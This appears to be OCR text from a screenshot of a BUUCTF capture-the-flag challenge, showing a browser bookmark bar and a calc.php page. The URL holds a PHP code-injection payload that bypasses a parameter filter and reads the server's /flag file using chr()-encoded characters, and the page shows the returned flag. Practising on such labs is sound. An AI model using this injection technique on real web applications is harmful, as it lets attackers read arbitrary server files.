 不安全 node4.buuoj.cn:26210/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网...
1string(43) "flag{c90fea7d-c885-4e67-8fd2-ea93e412ca32} "